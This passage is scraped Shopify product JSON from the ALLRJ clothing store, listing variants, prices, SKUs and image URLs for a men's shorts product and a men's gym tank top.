ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733050096,"title":"Army Green \/ L","option1":"Army Green","option2":"L","option3":null,"sku":"CJNSXZDK00535-Army Green-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ L","public_title":"Army Green \/ L","options":["Army Green","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733115632,"title":"Navy \/ XL","option1":"Navy","option2":"XL","option3":null,"sku":"CJNSXZDK00535-Navy-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ XL","public_title":"Navy \/ XL","options":["Navy","XL"],"price":2799,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733213936,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Black-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733246704,"title":"Army Green \/ 3XL","option1":"Army Green","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Army Green-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Mens Vibe Short - Army Green \/ 3XL","public_title":"Army Green \/ 3XL","options":["Army Green","3XL"],"price":2799,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733279472,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJNSXZDK00535-Red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733312240,"title":"Red \/ XXL","option1":"Red","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Red-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Mens Vibe Short - Red \/ XXL","public_title":"Red \/ XXL","options":["Red","XXL"],"price":2799,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733345008,"title":"Black \/ M","option1":"Black","option2":"M","option3":null,"sku":"CJNSXZDK00535-Black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ M","public_title":"Black \/ M","options":["Black","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733377776,"title":"Navy \/ L","option1":"Navy","option2":"L","option3":null,"sku":"CJNSXZDK00535-Navy-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ L","public_title":"Navy \/ L","options":["Navy","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733410544,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJNSXZDK00535-Black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Mens Vibe Short - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2799,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733443312,"title":"Navy \/ M","option1":"Navy","option2":"M","option3":null,"sku":"CJNSXZDK00535-Navy-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Mens Vibe Short - Navy \/ M","public_title":"Navy \/ M","options":["Navy","M"],"price":2799,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","options":[{"name":"Color","position":1,"values":["Army Green","Red","Navy","Black"]},{"name":"Size","position":2,"values":["XXL","3XL","M","L","XL"]}],"url":"\/de\/products\/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","media":[{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187213193456,"position":3,"preview_image":{"aspect_ratio":1.009,"height":797,"width":804,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754"},"aspect_ratio":1.009,"height":797,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-3757991.png?v=1766122754","width":804},{"alt":"Mens Vibe Short - ALLRJ","id":30187194286320,"position":4,"preview_image":{"aspect_ratio":0.98,"height":749,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632"},"aspect_ratio":0.98,"height":749,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-2345800.png?v=1766122632","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187194319088,"position":5,"preview_image":{"aspect_ratio":1.024,"height":709,"width":726,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632"},"aspect_ratio":1.024,"height":709,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1497105.png?v=1766122632","width":726},{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187195367664,"position":7,"preview_image":{"aspect_ratio":1.003,"height":729,"width":731,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631"},"aspect_ratio":1.003,"height":729,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5461094.png?v=1766122631","width":731},{"alt":"Mens Vibe Short - ALLRJ","id":30187169579248,"position":8,"preview_image":{"aspect_ratio":1.055,"height":696,"width":734,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754"},"aspect_ratio":1.055,"height":696,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5347895.png?v=1766122754","width":734},{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","width":741},{"alt":"Mens Vibe Short - ALLRJ","id":30187169874160,"position":10,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754"},"aspect_ratio":1.041,"height":704,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-1509155.png?v=1766122754","width":733},{"alt":"Mens Vibe Short - ALLRJ","id":30187170070768,"position":11,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632"},"aspect_ratio":1.028,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7351987.png?v=1766122632","width":740},{"alt":"Mens Vibe Short - ALLRJ","id":30187170398448,"position":12,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631"},"aspect_ratio":1.034,"height":714,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4803792.png?v=1766122631","width":738},{"alt":"Mens Vibe Short - ALLRJ","id":30187170562288,"position":13,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631"},"aspect_ratio":0.996,"height":744,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-8043226.png?v=1766122631","width":741}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/fitness-mens-vest.js
body_size: 665
content:
{"id":9070706819312,"title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","description":"\u003cp\u003eDesigned for hardcore gym-goers and bodybuilders, the Allrj Hardcore Men’s Tank Top is the perfect workout companion. Made from durable, high-quality materials, it offers maximum comfort and allows for unrestricted movement. Stay cool and focused during your intense workouts with this must-have tank top.\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"114\" width=\"533\" src=\"https:\/\/cf.cjdropshipping.com\/20190907\/187962926886523.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-10-19T18:22:28-04:00","created_at":"2024-10-19T18:22:28-04:00","vendor":"ALLRJ","type":"","tags":["New arrivals"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46703487746288,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJNSTXYH00970-Blue-2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":4199,"weight":200,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487779056,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSTXYH00970-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":180,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487811824,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSTXYH00970-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":126,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487844592,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSTXYH00970-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":190,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487877360,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSTXYH00970-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ L","public_title":"black \/ L","options":["black","L"],"price":4199,"weight":128,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487910128,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSTXYH00970-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ M","public_title":"black \/ M","options":["black","M"],"price":4199,"weight":160,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487942896,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSTXYH00970-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":4199,"weight":193,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487975664,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":4199,"weight":178,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj 